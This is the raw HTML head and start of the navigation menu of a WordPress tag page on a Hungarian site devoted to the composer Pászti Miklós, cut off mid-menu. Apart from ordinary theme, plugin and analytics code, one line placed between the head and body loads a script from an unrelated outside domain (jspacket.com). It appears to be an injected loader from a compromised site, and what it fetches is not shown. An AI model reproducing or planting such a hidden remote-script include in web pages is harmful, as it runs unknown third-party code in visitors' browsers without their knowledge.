

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/hamar-zsolt/
body_size: 18316
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Hamar Zsolt Tag Feed" href="https://pasztimiklos.com/tag/hamar-zsolt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"578087b3b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-hamar-zsolt tag-718 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
